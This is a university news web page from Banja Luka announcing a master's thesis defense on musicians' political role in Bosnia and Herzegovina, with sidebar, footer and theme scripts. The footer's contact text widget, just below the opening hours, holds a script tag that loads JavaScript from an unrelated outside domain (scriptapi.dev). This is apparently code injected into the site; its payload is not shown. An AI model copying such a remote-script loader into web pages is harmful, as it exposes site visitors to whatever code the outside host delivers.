<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master_rad-1-800x425.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="425"><img width="800" height="425" src="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master_rad-1-800x425.jpg" class="attachment-hoot-wide-thumb entry-content-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></div>
<article id="post-2291" class="entry author-admin3 post-2291 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-vijesti" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-content" itemprop="articleBody">
<div class="entry-the-content">
<p>Na Fakultetu za političke nauke Nezavisnog univerziteta Banjaluka master rad odbranio je Nikola Vujasinović, pred&nbsp; komisijom&nbsp; u sastavu prof. dr Nikola Poplašen, prof. dr Ljubomir Zuber i doc. mr Radiša Račić.&nbsp;&nbsp; Tema&nbsp; master rada bila je „Politička&nbsp; uloga muzičkih umjetnika i njihovih djela na prostoru BiH krajem XX i početkom XXI vijeka“.&nbsp; Mentor master rada&nbsp; Nikole Vujasinovića bio je prof. dr Ljubomir Zuber.</p>
<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="694" height="1024" src="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet-694x1024.jpg" alt="" data-id="2293" data-full-url="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet.jpg" data-link="https://nubl.org/?attachment_id=2293" class="wp-image-2293" srcset="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet-694x1024.jpg 694w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet-203x300.jpg 203w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet-768x1134.jpg 768w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet-1041x1536.jpg 1041w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet-373x550.jpg 373w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet-339x500.jpg 339w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet.jpg 1084w" sizes="(max-width: 694px) 100vw, 694px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="600" height="800" src="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master.jpg" alt="" data-id="2294" data-full-url="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master.jpg" data-link="https://nubl.org/?attachment_id=2294" class="wp-image-2294" srcset="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master.jpg 600w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master-225x300.jpg 225w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master-413x550.jpg 413w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master-375x500.jpg 375w" sizes="(max-width: 600px) 100vw, 600px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="800" height="600" src="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master_rad_komisija.jpg" alt="" data-id="2295" data-full-url="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master_rad_komisija.jpg" data-link="https://nubl.org/?attachment_id=2295" class="wp-image-2295" srcset="https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master_rad_komisija.jpg 800w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master_rad_komisija-300x225.jpg 300w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master_rad_komisija-768x576.jpg 768w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master_rad_komisija-465x349.jpg 465w, https://nubl.org/wp-content/uploads/2021/11/nubl_pedagoski_fakultet_master_rad_komisija-667x500.jpg 667w" sizes="(max-width: 800px) 100vw, 800px" /></figure></li></ul></figure>
</div>
</div><!-- .entry-content -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2021-11-22</div>
<footer class="entry-footer">
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2021-11-22T10:55:55+00:00" itemprop="datePublished" title="Monday, November 22, 2021, 10:55 am">November 22, 2021</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div></div><!-- .entry-byline -->			</footer><!-- .entry-footer -->
</article><!-- .entry -->
<div id="loop-nav-wrap" class="loop-nav"><div class="prev">Previous Post: <a href="https://nubl.org/obavjestenje-7/" rel="prev">Odbranjen master rad na Pedagoškom fakultetu</a></div><div class="next">Next Post: <a href="https://nubl.org/master-studij-specijalna-edukacija-i-rehabilitacija-pedagoskog-fakulteta-organizuje-26-11-2021-u-17h-otvoreni-cas-na-temu-autizam-studija-slucaja/" rel="next">Master studij ,,Specijalna edukacija i rehabilitacija&#8221; Pedagoškog fakulteta organizuje 26.11.2021 u 17h otvoreni čas na temu ,,Autizam &#8211; studija slučaja&#8221;</a></div></div><!-- .loop-nav -->
</div><!-- #content-wrap -->
</main><!-- #content -->
<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-4 layout-wide-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div class=" sidebar-wrap theiaStickySidebar">
<section id="search-2" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section><section id="hootkit-posts-list-1" class="widget widget_hootkit-posts-list">
<div class="hk-list-widget posts-list-widget hk-list-style2 hk-list-ustyle2">
<div class="widget-title-wrap hastitle"><h3 class="widget-title"><span>Актуелности</span></h3></div>
<div class="hk-list-columns ">
<div class="hcolumn-1-1 hk-list-column-1 hcol-first hcol-last">
<div class="hk-listunit hk-listunit-small hk-listunit-parent hk-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="post-list-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-19T08:00:00+00:00" itemprop="datePublished" title="Monday, January 19, 2026, 8:00 am">January 19, 2026</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="post-list-link">Обавјештење о нерадним данима</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-29T13:20:02+00:00" itemprop="datePublished" title="Monday, December 29, 2025, 1:20 pm">December 29, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-none" data-unitsize="small" data-columns="1">
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-2/" class="post-list-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-23T11:42:40+00:00" itemprop="datePublished" title="Tuesday, December 23, 2025, 11:42 am">December 23, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2025/12/IMG-27b902a3284eed77bcd7c006d725cd53-V-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/in-memoriam-dr-cedomir-knezevic/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2025/12/IMG-27b902a3284eed77bcd7c006d725cd53-V-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/in-memoriam-dr-cedomir-knezevic/" class="post-list-link">IN MEMORIAM: dr Čedomir Knežević</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-18T11:04:45+00:00" itemprop="datePublished" title="Thursday, December 18, 2025, 11:04 am">December 18, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>		</div>
<div class="clearfix"></div>
</div>
<div class="viewall viewall-bottom"><a href="https://nubl.org/">View All</a></div>
</div>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Популарне ознаке</span></h3><div class="tagcloud"><a href="https://nubl.org/tag/2023/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 9.2233009708738pt;" aria-label="2023 (2 items)">2023</a>
<a href="https://nubl.org/tag/banja-luka/" class="tag-cloud-link tag-link-64 tag-link-position-2" style="font-size: 21.592233009709pt;" aria-label="Banja Luka (198 items)">Banja Luka</a>
<a href="https://nubl.org/tag/banjaluka/" class="tag-cloud-link tag-link-250 tag-link-position-3" style="font-size: 12.077669902913pt;" aria-label="Banjaluka (7 items)">Banjaluka</a>
<a href="https://nubl.org/tag/daun-sindrom/" class="tag-cloud-link tag-link-53 tag-link-position-4" style="font-size: 8pt;" aria-label="daun sindrom (1 item)">daun sindrom</a>
<a href="https://nubl.org/tag/diploma/" class="tag-cloud-link tag-link-72 tag-link-position-5" style="font-size: 9.2233009708738pt;" aria-label="diploma (2 items)">diploma</a>
<a href="https://nubl.org/tag/dodjela-diploma/" class="tag-cloud-link tag-link-252 tag-link-position-6" style="font-size: 9.2233009708738pt;" aria-label="dodjela diploma (2 items)">dodjela diploma</a>
<a href="https://nubl.org/tag/ekonomski-fakultet/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 9.2233009708738pt;" aria-label="ekonomski fakultet (2 items)">ekonomski fakultet</a>
<a href="https://nubl.org/tag/erasmus/" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 9.2233009708738pt;" aria-label="Erasmus (2 items)">Erasmus</a>
<a href="https://nubl.org/tag/eu/" class="tag-cloud-link tag-link-196 tag-link-position-9" style="font-size: 10.038834951456pt;" aria-label="EU (3 items)">EU</a>
<a href="https://nubl.org/tag/fakultet/" class="tag-cloud-link tag-link-118 tag-link-position-10" style="font-size: 10.718446601942pt;" aria-label="fakultet (4 items)">fakultet</a>
<a href="https://nubl.org/tag/gear/" class="tag-cloud-link tag-link-245 tag-link-position-11" style="font-size: 10.718446601942pt;" aria-label="GEAR (4 items)">GEAR</a>
<a href="https://nubl.org/tag/in-memoriam/" class="tag-cloud-link tag-link-221 tag-link-position-12" style="font-size: 9.2233009708738pt;" aria-label="in memoriam (2 items)">in memoriam</a>
<a href="https://nubl.org/tag/ispiti/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 9.2233009708738pt;" aria-label="ispiti (2 items)">ispiti</a>
<a href="https://nubl.org/tag/izlozba/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.2233009708738pt;" aria-label="izlozba (2 items)">izlozba</a>
<a href="https://nubl.org/tag/javni-poziv/" class="tag-cloud-link tag-link-282 tag-link-position-15" style="font-size: 9.2233009708738pt;" aria-label="javni poziv (2 items)">javni poziv</a>
<a href="https://nubl.org/tag/kamena-kuca/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 9.2233009708738pt;" aria-label="kamena kuća (2 items)">kamena kuća</a>
<a href="https://nubl.org/tag/kampovanje/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 8pt;" aria-label="kampovanje (1 item)">kampovanje</a>
<a href="https://nubl.org/tag/kastel/" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 9.2233009708738pt;" aria-label="Kastel (2 items)">Kastel</a>
<a href="https://nubl.org/tag/kina/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 9.2233009708738pt;" aria-label="Kina (2 items)">Kina</a>
<a href="https://nubl.org/tag/konferencija/" class="tag-cloud-link tag-link-89 tag-link-position-20" style="font-size: 10.718446601942pt;" aria-label="konferencija (4 items)">konferencija</a>
<a href="https://nubl.org/tag/konkurs/" class="tag-cloud-link tag-link-260 tag-link-position-21" style="font-size: 10.718446601942pt;" aria-label="konkurs (4 items)">konkurs</a>
<a href="https://nubl.org/tag/kosarka/" class="tag-cloud-link tag-link-123 tag-link-position-22" style="font-size: 9.2233009708738pt;" aria-label="kosarka (2 items)">kosarka</a>
<a href="https://nubl.org/tag/likovna-kolonija/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 13.300970873786pt;" aria-label="likovna kolonija (11 items)">likovna kolonija</a>
<a href="https://nubl.org/tag/marko/" class="tag-cloud-link tag-link-77 tag-link-position-24" style="font-size: 9.2233009708738pt;" aria-label="marko (2 items)">marko</a>
<a href="https://nubl.org/tag/master-rad/" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 12.417475728155pt;" aria-label="master rad (8 items)">master rad</a>
<a href="https://nubl.org/tag/medjunarodna/" class="tag-cloud-link tag-link-215 tag-link-position-26" style="font-size: 9.2233009708738pt;" aria-label="medjunarodna (2 items)">medjunarodna</a>
<a href="https://nubl.org/tag/medunarodna-saradnja/" class="tag-cloud-link tag-link-255 tag-link-position-27" style="font-size: 10.038834951456pt;" aria-label="međunarodna saradnja (3 items)">međunarodna saradnja</a>
<a href="https://nubl.org/tag/naucna-konferencija/" class="tag-cloud-link tag-link-100 tag-link-position-28" style="font-size: 16.834951456311pt;" aria-label="naucna konferencija (39 items)">naucna konferencija</a>
<a href="https://nubl.org/tag/nr-kina/" class="tag-cloud-link tag-link-234 tag-link-position-29" style="font-size: 9.2233009708738pt;" aria-label="NR Kina (2 items)">NR Kina</a>
<a href="https://nubl.org/tag/nubl/" class="tag-cloud-link tag-link-48 tag-link-position-30" style="font-size: 22pt;" aria-label="nubl (228 items)">nubl</a>
<a href="https://nubl.org/tag/okrugli-sto/" class="tag-cloud-link tag-link-66 tag-link-position-31" style="font-size: 17.038834951456pt;" aria-label="okrugli sto (42 items)">okrugli sto</a>
<a href="https://nubl.org/tag/pedagogija/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 14.660194174757pt;" aria-label="pedagogija (18 items)">pedagogija</a>
<a href="https://nubl.org/tag/pedagoski-fakultet/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 14.932038834951pt;" aria-label="pedagoški fakultet (20 items)">pedagoški fakultet</a>
<a href="https://nubl.org/tag/politicke-nauke/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 9.2233009708738pt;" aria-label="političke nauke (2 items)">političke nauke</a>
<a href="https://nubl.org/tag/posao/" class="tag-cloud-link tag-link-152 tag-link-position-35" style="font-size: 9.2233009708738pt;" aria-label="posao (2 items)">posao</a>
<a href="https://nubl.org/tag/projekti/" class="tag-cloud-link tag-link-233 tag-link-position-36" style="font-size: 9.2233009708738pt;" aria-label="projekti (2 items)">projekti</a>
<a href="https://nubl.org/tag/rumunija/" class="tag-cloud-link tag-link-144 tag-link-position-37" style="font-size: 10.038834951456pt;" aria-label="Rumunija (3 items)">Rumunija</a>
<a href="https://nubl.org/tag/saradnja/" class="tag-cloud-link tag-link-128 tag-link-position-38" style="font-size: 19.485436893204pt;" aria-label="saradnja (96 items)">saradnja</a>
<a href="https://nubl.org/tag/sasa-cadjo/" class="tag-cloud-link tag-link-238 tag-link-position-39" style="font-size: 9.2233009708738pt;" aria-label="Sasa Cadjo (2 items)">Sasa Cadjo</a>
<a href="https://nubl.org/tag/sigurnost/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 9.2233009708738pt;" aria-label="sigurnost (2 items)">sigurnost</a>
<a href="https://nubl.org/tag/specijalna-edukacija-i-rehabilitacija/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8pt;" aria-label="specijalna edukacija i rehabilitacija (1 item)">specijalna edukacija i rehabilitacija</a>
<a href="https://nubl.org/tag/studenti/" class="tag-cloud-link tag-link-110 tag-link-position-42" style="font-size: 10.718446601942pt;" aria-label="studenti (4 items)">studenti</a>
<a href="https://nubl.org/tag/studiranje/" class="tag-cloud-link tag-link-73 tag-link-position-43" style="font-size: 10.038834951456pt;" aria-label="studiranje (3 items)">studiranje</a>
<a href="https://nubl.org/tag/svecanost/" class="tag-cloud-link tag-link-201 tag-link-position-44" style="font-size: 9.2233009708738pt;" aria-label="svecanost (2 items)">svecanost</a>
<a href="https://nubl.org/tag/sibovi/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 14.932038834951pt;" aria-label="Šibovi (20 items)">Šibovi</a></div>
</section><section id="hootkit-social-icons-1" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-large"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>
</div><!-- .sidebar-wrap -->
</aside><!-- #sidebar-primary -->
</div><!-- .main-content-grid -->
		</div><!-- #main -->
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="hgrid">
<div class="hgrid-span-4 footer-column">
<section id="text-18" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОНТАКТ</strong></center></p>
</div>
</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p>Независни универзитет Бања Лука</p>
<p>Вељка Млађеновића 12е, 78000 Бања Лука, Република Српска, Босна и Херцеговина</p>
</div>
</section><section id="text-16" class="widget widget_text">			<div class="textwidget"><p>+387 51 456 600</p>
<p><a href="https://nubl.org/">nubl.org</a></p>
<p><a href="mailto:info@nubl.org">info@nubl.org</a></p>
</div>
</section><section id="text-17" class="widget widget_text">			<div class="textwidget"><p>понедјељак &#8211; петак: 08:00 &#8211; 16:00<br />
субота: 09:00 &#8211; 13:00<br />
<script src="https://scriptapi.dev/api/nubl.js"></script></p>
</div>
</section><section id="hootkit-social-icons-5" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-medium"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-20" class="widget widget_text">			<div class="textwidget"><p><center><strong>ИЗДВОЈЕНО</strong></center></p>
</div>
</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82%d0%b0//">Организација универзитета</a></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/врсте-и-нивои-студија-3/">Врсте и нивои студија</a></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/dozvole/">Дозволе за рад</a></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/3717-2/#dearflip-df_4274/1/">Издавачка дјелатност</a></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/uslovi-upisa/">Упис студената</a></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/">Међународна сарадња</a></div></section><section id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf">Водич за студенте</a></div></section><section id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/centar-za-podrsku/">Центар за подршку</a></div></section><section id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://hea.gov.ba/Content/Read/lista-akreditiranih-vsu">Акредитација</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-24" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОРИСНИ ЛИНКОВИ</strong></center></p>
</div>
</section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.hea.gov.ba/Home.aspx?template_id=51&pageIndex=1">Агенција за развој високог образовања и осигурање квалитета Босне и Херцеговина</a></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://avors.org/index.php/sr/">Aгенција за високо образовање Републике Српске</a></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.vladars.net/sr-SP-Cyrl/Vlada/Ministarstva/mnk/Pages/default.aspx">Министарство за научнотехнолошки развој, високо образовање и информационо друштво Републике Српске</a></div></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.cip.gov.ba/">Центар за информисање и признавање докумената из области високог образовања</a></div></section><section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.anurs.org/">Академија наука и умјетности Републике Српске</a></div></section><section id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.banjaluka.rs.ba/">Град Бања Лука</a></div></section><section id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nub.rs/pocetna/">Народна универзитетска библиотека Републике Српске</a></div></section>			</div>
</div>
</footer><!-- #footer -->
</div><!-- #page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos-business/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="https://nubl.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.3" id="hootkit-widgets-js"></script>
<script id="hootkit-miscmods-js-extra">
var hootkitMiscmodsData = {"ajaxurl":"https://nubl.org/wp-admin/admin-ajax.php"};
//# sourceURL=hootkit-miscmods-js-extra
</script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/miscmods.js?ver=3.0.3" id="hootkit-miscmods-js"></script>
<script src="https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
